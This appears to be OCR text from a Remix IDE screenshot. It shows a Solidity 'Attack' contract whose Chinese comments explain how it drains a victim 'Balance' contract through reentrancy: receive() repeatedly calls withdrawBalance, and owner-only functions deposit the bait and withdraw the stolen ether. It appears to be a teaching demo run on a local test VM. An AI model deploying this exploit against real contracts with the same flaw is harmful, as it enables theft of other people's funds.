 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM (London)
2
ACCOUNT
0x787...cabaB (100 ether)
GAS LIMIT
11
3000000
VALUE
0
ether
CONTRACT
Attack - reentry-attack/Attack.sol
Deploy
C27aA97D1a86395877b3A
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 9
Deployed Contracts
BALANCE AT 0X692...77B3A (MEMORY
Home
Balance.sol
Attack.sol
3 tabs
1 pragma solidity 0.8.10;
2
3 import "./Balance.sol";
4
5 contract Attack {
6 address private owner;
7 Balance private balanceContract;
8
9 constructor(address balanceContractAddress){
10 owner=msg.sender;
11 balanceContract=Balance(balanceContractAddress);
12 }
13
14 // receive方法用于接收Balance合约中通过msg.sender.call转过来的ether，同时通过重入攻击把Balance合约的ether全部取完
15 // 此方法用于攻击Balance合约
16 receive() external payable {
17 // 判断Balance合约（即msg.sender）的ether余额是否大于等于本次发送的金额（即msg.sender），如果是，则回调Balance合约的
18 // withdrawBalance方法，继续偷ether
19 if(msg.sender.balance>=msg.value){
20 balanceContract.withdrawBalance();
21 }
22 }
23
24 // 由攻击者EOA发送ether给攻击合约，再由攻击合约存ether到被攻击的Balance合约
25 function storeEther() public payable {
26 require(msg.sender==owner,"only owner can launch reentry attack");
27 balanceContract.depositBalance{value:msg.value}();
28 }
29
30 function withDrawEther() public {
31 require(msg.sender==owner,"only owner can withdraw ether");
32 (bool success,)=msg.sender.call{value:address(this).balance}("");
33 require(success);
34 }
35
36 function getBalanceOfBalanceContract() public view returns(uint256) {
37 return address(balanceContract).balance;
38 }
39 }
0
listen on network
Search with transaction hash or address